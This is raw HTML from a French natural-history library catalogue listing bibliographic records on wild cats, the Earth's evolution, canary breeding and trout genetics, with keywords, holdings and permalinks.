class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Huet%2C+Philippe&tags=ok' >Huet, Philippe</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Perrot%2C+Julien&tags=ok' >Perrot, Julien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Salamandre&tags=ok' >Salamandre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=chat+sauvage&tags=ok' >chat sauvage</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=chasse&tags=ok' >chasse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=amours&tags=ok' >amours</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9cologie&tags=ok' >écologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=for%C3%AAt&tags=ok' >forêt</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=croyance&tags=ok' >croyance</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=chat+domestique&tags=ok' >chat domestique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=environnement&tags=ok' >environnement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9ducation&tags=ok' >éducation</a></td></tr><tr class='tr_contenu'><td align='right' class='bg-grey'><span class='etiq_champ'>Note de contenu&nbsp;: </span></td><td>D&eacute;pouillement: L&#039;autre chat. - Juin : la prairie aux campagnols. - Taquiner la souris. - Juillet : jeux de pistes. - Fiers solitaires. - Septembre : apprendre la vie. - Radar &agrave; souris. - Novembre : r&eacute;sidences secondaires. - Janvier : amours f&eacute;lines. - Neige ennemie. - Avril : clairi&egrave;re de lune. - Jeu de pistes. - Mai : les yeux ferm&eacute;s. - Voisins chasseurs. - Siamois et persans, d&#039;o&ugrave; venez-vous ?. - Sauvage ou domestique, comment les reconna&icirc;tre ?. - Chat sauvage y es-tu ?. - Insaisissable f&eacute;lin des bois</td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6653'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6653</a></td></tr></table></div></td></tr></table>
					</div>
				<div id="el5889Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5889Img" title="détail" border="0" onClick="expandBase('el5889', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5889"><span class="statutnot1" ></span><span  notice='5889'  class='header_title'>Avec le temps, la Terre se transforme...</span><span class='header_authors'> / Yann Arthus-Bertrand</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Avec%20le%20temps%2C%20la%20Terre%20se%20transforme...&amp;rft.title=Avec%20le%20temps%2C%20la%20Terre%20se%20transforme...&amp;rft.isbn=978-2-7324-3876-4&amp;rft.tpages=35%20p.&amp;rft.date=2009&rft_id=&amp;rft.series=La%20Terre%20vue%20d%27Alban&amp;rft.pub=De%20La%20Martini%C3%A8re%20Jeunesse&amp;rft.place=Paris&amp;rft.aulast=Arthus-Bertrand&amp;rft.aufirst=Yann'></span></span>&nbsp;<img src="https://centre-cerlatez.ch/pmb/opac_css/images/icone_nouveautes.png" alt='Nouveaut&eacute;' title='Nouveaut&eacute;'/>
	    		<br />
				</div>
				<div id="el5889Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='bbcafe4a3c3402bf7b054a49699fe834' datetime='1770047220'><table width='100%'><tr><td>
			<div id='el5889addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Avec%20le%20temps%2C%20la%20Terre%20se%20transforme...&url=index.php%3Flvl%3Dnotice_display%26id%3D5889'>
			</div>
		<ul id='onglets_isbd_public5889' class='onglets_isbd_public'>
	  			<li id='onglet_public5889' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '5889'); return false;">Public</a></li>
				<li id='onglet_isbd5889' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '5889'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public5889' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Avec le temps, la Terre se transforme...</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=4495' >Yann Arthus-Bertrand</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=103' >Paris : De La Martinière Jeunesse</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2009</td></tr><tr class='tr_coll'><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=596' >La Terre vue d'Alban</a> num. 8 </td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>35 p.</td></tr><tr class='tr_ill'><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill.</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>19 x 26 cm</td></tr><tr class='tr_code'><td align='right' class='bg-grey'><span class='etiq_champ'>ISBN/ISSN/EAN&nbsp;: </span></td><td>978-2-7324-3876-4</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10219' >Sciences:Chronologie:Évolution</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Terre+%28plan%C3%A8te%29&tags=ok' >Terre (planète)</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=temps&tags=ok' >temps</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=environnement&tags=ok' >environnement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=album&tags=ok' >album</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=enfant&tags=ok' >enfant</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2219' >576.8</a> <span>Evolution</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5889'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5889</a></td></tr></table>
</div>
	  		<div id='div_isbd5889' style='display:none;'>Avec le temps, la Terre se transforme... [texte imprimé] / <a href='./index.php?lvl=author_see&id=4495' >Yann Arthus-Bertrand</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=103' >Paris&nbsp;: De La Martinière Jeunesse</a>, 2009&nbsp;.&nbsp;-&nbsp;35 p.&nbsp;: ill.&nbsp;; 19 x 26 cm.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=596' >La Terre vue d'Alban</a>; 8) .<br /><b>ISBN</b>&nbsp;: 978-2-7324-3876-4<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10219' >Sciences:Chronologie:Évolution</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Terre+%28plan%C3%A8te%29&tags=ok' >Terre (planète)</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=temps&tags=ok' >temps</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=environnement&tags=ok' >environnement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=album&tags=ok' >album</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=enfant&tags=ok' >enfant</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2219' >576.8</a> <span>Evolution</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5889'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5889</a></td></tr></table></div></td></tr></table>
					
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_unavailable'><td class='expl_cb'>CNC-005139</td><td class='expl_cote'>576.8 ART</td><td class='tdoc_libelle'>Livre</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>Albums jeunesse</td><td class='expl_situation'><strong>Exclu du prêt</strong> </td></tr>
</table></div>
				<div id="el6569Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6569Img" title="détail" border="0" onClick="expandBase('el6569', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6569"><span class="statutnot1" ></span><span  notice='6569'  class='header_title'>Les canaris : de l'espèce sauvage à l'oiseau d'élevage</span><span class='header_authors'> / Johann von Hirschheydt</span> <span class='header_perio'><i>in Le monde des oiseaux, 72 ([09/03/2018])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=Les%20canaris%20%3A%20de%20l%27esp%C3%A8ce%20sauvage%20%C3%A0%20l%27oiseau%20d%27%C3%A9levage&amp;rft.jtitle=Le%20monde%20des%20oiseaux&amp;rft.issue=72&amp;rft.date=09%2F03%2F2018&amp;rft.epage=20-22&rft_id=&amp;rft.aulast=Hirschheydt&amp;rft.aufirst=Johann%20von'></span></span>
	    		<br />
				</div>
				<div id="el6569Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='20deb8afd1338e40c3a3a1375d1daf95' datetime='1770047221'><table width='100%'><tr><td>
			<div id='el6569addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Les%20canaris%20%3A%20de%20l%27esp%C3%A8ce%20sauvage%20%C3%A0%20l%27oiseau%20d%27%C3%A9levage&url=index.php%3Flvl%3Dnotice_display%26id%3D6569'>
			</div>
		<ul id='onglets_isbd_public6569' class='onglets_isbd_public'>
	  			<li id='onglet_public6569' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '6569'); return false;">Public</a></li>
				<li id='onglet_isbd6569' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '6569'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public6569' style='display:block;'><span class='fond-article'>[article]</span>&nbsp;<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Les canaris : de l'espèce sauvage à l'oiseau d'élevage</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=4640' >Johann von Hirschheydt</a>, Auteur</td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2018</td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Article en page(s) : </span></td><td>20-22</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10671' >Sciences:Biologie:Zoologie:Élevage</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10669' >Sciences:Biologie:Zoologie:Vertébrés:Oiseaux:Passereaux:Fringillidés:Serins:Serin des Canaries</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10219' >Sciences:Chronologie:Évolution</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Hirschheydt%2C+Johann+von&tags=ok' >Hirschheydt, Johann von</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Le+monde+des+oiseaux&tags=ok' >Le monde des oiseaux</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=serin+des+Canaries&tags=ok' >serin des Canaries</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=canari&tags=ok' >canari</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9levage&tags=ok' >élevage</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=ornithologie&tags=ok' >ornithologie</a></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6569'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6569</a></td></tr><br /><b>in</b> <a href='./index.php?lvl=notice_display&id=6558' ><span class='perio_title'>Le monde des oiseaux</span></a> > <a href='./index.php?lvl=bulletin_display&id=2165' ><span class='bull_title'>72  [09/03/2018]</span></a> .&nbsp;-&nbsp;20-22</table>
</div>
	  		<div id='div_isbd6569' style='display:none;'><span class='fond-article'>[article]</span>&nbsp;Les canaris : de l'espèce sauvage à l'oiseau d'élevage [texte imprimé] / <a href='./index.php?lvl=author_see&id=4640' >Johann von Hirschheydt</a>, Auteur&nbsp;.&nbsp;-&nbsp;2018&nbsp;.&nbsp;-&nbsp;20-22.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<br /><b>in</b> <a href='./index.php?lvl=notice_display&id=6558' ><span class='perio_title'>Le monde des oiseaux</span></a> > <a href='./index.php?lvl=bulletin_display&id=2165' ><span class='bull_title'>72  [09/03/2018]</span></a> .&nbsp;-&nbsp;20-22<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10671' >Sciences:Biologie:Zoologie:Élevage</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10669' >Sciences:Biologie:Zoologie:Vertébrés:Oiseaux:Passereaux:Fringillidés:Serins:Serin des Canaries</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10219' >Sciences:Chronologie:Évolution</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Hirschheydt%2C+Johann+von&tags=ok' >Hirschheydt, Johann von</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Le+monde+des+oiseaux&tags=ok' >Le monde des oiseaux</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=serin+des+Canaries&tags=ok' >serin des Canaries</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=canari&tags=ok' >canari</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9levage&tags=ok' >élevage</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=ornithologie&tags=ok' >ornithologie</a></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6569'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6569</a></td></tr></table></div></td></tr></table>
					</div>
				<div id="el6645Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6645Img" title="détail" border="0" onClick="expandBase('el6645', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6645"><span class="statutnot1" ></span><span  notice='6645'  class='header_title'>Ce sont les mêmes !</span><span class='header_authors'> / Julien Perrot</span> <span class='header_perio'><i>in La Salamandre, 143 ([01/04/2001])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=Ce%20sont%20les%20m%C3%AAmes%20%21&amp;rft.jtitle=La%20Salamandre&amp;rft.issue=143&amp;rft.date=01%2F04%2F2001&amp;rft.epage=8-9&rft_id=&amp;rft.aulast=Perrot&amp;rft.aufirst=Julien'></span></span>
	    		<br />
				</div>
				<div id="el6645Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='0ac43b65ef3e44212da0162671165de4' datetime='1770047221'><table width='100%'><tr><td>
			<div id='el6645addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Ce%20sont%20les%20m%C3%AAmes%20%21&url=index.php%3Flvl%3Dnotice_display%26id%3D6645'>
			</div>
		<ul id='onglets_isbd_public6645' class='onglets_isbd_public'>
	  			<li id='onglet_public6645' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '6645'); return false;">Public</a></li>
				<li id='onglet_isbd6645' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '6645'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public6645' style='display:block;'><span class='fond-article'>[article]</span>&nbsp;<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Ce sont les mêmes !</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=2857' >Julien Perrot</a>, Auteur</td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2001</td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Article en page(s) : </span></td><td>8-9</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5195' >Pédagogie:Outils pédagogiques:Éducation à l'environnement</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10225' >Sciences:Biologie:Zoologie:Vertébrés:Poissons:Truite</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10219' >Sciences:Chronologie:Évolution</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10223' >Sciences:Génétique</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Perrot%2C+Julien&tags=ok' >Perrot, Julien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Salamandre&tags=ok' >Salamandre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=truite&tags=ok' >truite</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=g%C3%A9n%C3%A9tique&tags=ok' >génétique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=adaptation&tags=ok' >adaptation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=environnement&tags=ok' >environnement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9ducation&tags=ok' >éducation</a></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6645'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6645</a></td></tr><br /><b>in</b> <a href='./index.php?lvl=notice_display&id=13' ><span class='perio_title'>La Salamandre</span></a> > <a href='./index.php?lvl=bulletin_display&id=27' ><span class='bull_title'>143  [01/04/2001]</span></a> .&nbsp;-&nbsp;8-9</table>
</div>
	  		<div id='div_isbd6645' style='display:none;'><span class='fond-article'>[article]</span>&nbsp;Ce sont les mêmes ! [texte imprimé] / <a href='./index.php?lvl=author_see&id=2857' >Julien Perrot</a>, Auteur&nbsp;.&nbsp;-&nbsp;2001&nbsp;.&nbsp;-&nbsp;8-9.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<br /><b>in</b> <a href='./index.php?lvl=notice_display&id=13' ><span class='perio_title'>La Salamandre</span></a> > <a href='./index.php?lvl=bulletin_display&id=27' ><span class='bull_title'>143  [01/04/2001]</span></a> .&nbsp;-&nbsp;8-9<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5195' >Pédagogie:Outils pédagogiques:Éducation à l'environnement</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10225' >Sciences:Biologie:Zoologie:Vertébrés:Poissons:Truite</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10219' >Sciences:Chronologie:Évolution</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10223' >Sciences:Génétique</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Perrot%2C+Julien&tags=ok' >Perrot, Julien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Salamandre&tags=ok' >Salamandre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=truite&tags=ok' >truite</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=g%C3%A9n%C3%A9tique&tags=ok' >génétique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=adaptation&tags=ok' >adaptation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=environnement&tags=ok' >environnement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9ducation&tags=ok' >éducation</a></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6645'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6645</a></td></tr></table></div></td></tr></table>
					</div>
				<div id="el6598Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6598Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A6598%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%2295a7f158232b4eb3b0d0922ace4157e9%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1770047221%3B%7D' onClick="expandBase_ajax('el6598', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
